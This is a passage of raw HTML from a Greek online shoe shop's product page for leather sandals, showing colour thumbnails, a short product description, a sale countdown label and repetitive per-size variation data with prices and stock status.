					<span class="iconic-wlv-terms__term-content"><img width="1080" height="1440" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Hypatia pink multy 32L δερμάτινα σανδάλια" loading="lazy" /></span>				</li>
												<li class="iconic-wlv-terms__term iconic-wlv-terms__term--polychromo iconic-wlv-terms__term--instock iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Πολύχρωμο">
					<a href="https://fashionsteps.gr/product/hypatia-grey-multy-32l-dermatina-sandalia/" title="Hypatia grey multy 32L δερμάτινα σανδάλια" class="iconic-wlv-terms__term-content iconic-wlv-terms__term-content--link"><img width="1080" height="1440" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1897a.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Hypatia grey multy 32L δερμάτινα σανδάλια" loading="lazy" /></a>				</li>
						</ul>
							</td>
				</tr>
							</tbody>
		</table>

		<div class="woocommerce-product-details__short-description">

	<p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>

<div class="countdown-label nasa-detail-product-deal-countdown-label nasa-crazy-inline hidden-tag"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.992 5.872c-6.479 0-11.729 5.251-11.729 11.729 0 2.939 1.084 5.625 2.872 7.683l-2.744 3.363 0.826 0.674 2.659-3.258c2.107 2.021 4.965 3.265 8.116 3.265 3.158 0 6.023-1.251 8.132-3.281l2.657 3.278 0.829-0.672-2.746-3.387c1.778-2.056 2.857-4.735 2.857-7.666 0-6.478-5.252-11.729-11.729-11.729zM15.992 28.262c-5.88 0-10.662-4.782-10.662-10.661 0-5.88 4.783-10.662 10.662-10.662s10.663 4.783 10.663 10.662c0 5.879-4.783 10.661-10.662 10.661z"/><path d="M11.171 2.672h-3.168c-2.945 0-5.331 2.387-5.331 5.331v3.208h1.516l6.983-7.022v-1.517zM10.104 3.75l-6.366 6.395v-2.142c0-2.351 1.913-4.265 4.265-4.265h2.101v0.011z"/><path d="M23.997 2.672h-3.17v1.517l6.984 7.022h1.517v-3.208c-0-2.945-2.388-5.331-5.331-5.331zM28.262 10.145h-0.007l-6.361-6.395v-0.011h2.103c2.352 0 4.265 1.914 4.265 4.265v2.142z"/><path d="M15.467 17.599h-5.878v1.066h6.944v-9.596h-1.066z"/></svg>&nbsp;&nbsp;Hurry up! Sale end in:</div><div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<form class="variations_form cart" action="https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/" method="post" enctype='multipart/form-data' data-product_id="5620" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1909a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1909a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32LP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6401,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1909a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1909a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32LP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6402,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1909a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1909a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32LP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6403,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1909a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1909a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32LP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6404,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1909a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1909a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32LP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6405,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1909a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1909a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32LP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6406,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1909a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1909a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32LP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6407,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 